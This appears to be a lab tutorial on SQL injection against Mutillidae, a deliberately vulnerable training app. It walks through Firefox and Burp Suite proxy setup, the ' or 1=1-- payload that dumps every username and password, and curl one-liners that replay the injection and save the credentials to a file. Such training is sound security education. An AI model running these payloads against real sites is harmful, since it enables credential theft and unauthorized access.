

- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser

- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- http://192.168.1.111/mutillidae

| Section 8. Go To User Info Page |

- Go to User Info
- Instructions:
- OWASP Top 10 --> A1 - SQL Injection --> SQLi - Extract Data --> User Info



| Section 9. Configure Firefox Proxy Settings |

- View Preferences
- Instructions:
- Edit --> Preferences


- Advanced Settings...
- Instructions:
- Click on the Advanced Icon
- Click on the Network Tab
- Click on the Setting... button


- Connection Settings
- Instructions:
- Click on Manual proxy configurations
- Type "127.0.0.1" in the HTTP Proxy Text Box
- Type "8080" in the Port Text Box
- Check Use the proxy server for all protocols
- Click OK
- Click Close
| Section 10. Configure Burpsuite Settings |

- Start Burp Suite
- Instructions:
- Applications --> BackTrack --> Vulnerability Assessment --> Web Application Proxies ---> Web Vulnerability Scanner --> burpsuite


- JRE Message
- Instructions:
- Click OK


- Configure proxy
- Instructions:
- Click on the proxy tab
- Click on the options tab
- Verify the port is set to 8080


- Turn on intercept
- Instructions:
- Click on the proxy tab
- Click on the intercept tab
- Verify the intercept button shows "intercept is off"

| Section 11. SQL Injection: Obtain Userlist (Method #1) |

- Obtain Userlist Without Password
- Instructions:
- Place the following in the Name Textbox --> ' or 1=1--
- Make sure you put a space after the "-- "
- Click the View Account Details Button
- Note(FYI):
- The string ' or 1=1-- placed in the below query means the following:
- Search for username that is either equal to nothing OR where 1 is equal to 1. So, we created a condition that is always true (OR 1=1). The "-- " string is a comment in SQL. We used this trick to comment out the rest of the SQL query (AND password=''), which eliminates that password authentication.
- SELECT * FROM accounts WHERE username='' or 1=1-- ' AND password=''


- View Results
- Note(FYI):
- Notice the SQL injection returns all the usernames and their passwords.
- Notice the weird URL string '+or+1%3D1--+
- + is a space
- %3D is an equal sign (=)
- Thus--> ' or 1=1--
- http://192.168.1.111/mutillidae/index.php?page=user-info.php&username='+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details
- What do you want to bet, we can later use the above URL string to obtain the same username and password information without using a web browser?


- View Post Data (With Burp Suite)
- Instructions:
- Click on the Proxy Tab
- Click on the History Tab
- Click on the line that contains --> /mutillidae/index.php?page=user-info.php
- Click on the Request Tab
- Click on the Raw Tab
- View the GET Data String
- Later we will populate curl with this URL string.
- Note(FYI):
- /mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details
- The encoded sql injection --> %27+or+1%3D1--+
- %27 is a single quote (')
- + is a space
- %3D is a equal sign (=)
- The different between this step and the previous step is that Burpsuite encoded the single quote (') as %27.
| Section 12. Simulate CURL SQL Injection: (Method #2) |


- Use Curl to Display Usernames and Passwords
- Note(FYI):
- I apologize ahead of time for the below mess. Match up the colors with the explanations.
- Replace 192.168.1.111 with Mutillidae's IP Address obtained from (Section 3, Step 3).
- Instructions:
- curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)" --data "page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details" --location "http://192.168.1.111/mutillidae/index.php" | grep -i "Username=" | awk 'BEGIN{FS="<"}{for (i=1; i<=NF; i++) print $i}' | awk -F\> '{print $2}'
- Note(FYI):
- --data "page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details"
- This is the URL POST DATA string we obtained from (Section 11, Step 3) or (Section 11, Step 2).
- --location "http://192.168.1.111/mutillidae/index.php"
- This is the actual webpage script that handles the common gateway interface (CGI) between the web browser and server.
- awk 'BEGIN{FS="<"}{for (i=1; i<=NF; i++) print $i}'
- Use the "<" character as a delimiter or field separator and print each array element on a separate line
- grep -i "Username="
- Display lines that only have the string "Username=". Remember that the web output from (Section 11, Step 2) contained "Username="
- awk -F\> '{print $2}'
- Use ">" as a delimiter and only print the output from the second field.


- Create Output File
- Note(FYI):
- Replace 192.168.1.111 with Mutillidae's IP Address obtained from (Section 3, Step 3).
- Instructions:
- cd /root
- curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)" --data "page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details" --location "http://192.168.1.111/mutillidae/index.php" | grep "Username=" > lesson7.txt
- cat lesson7.txt
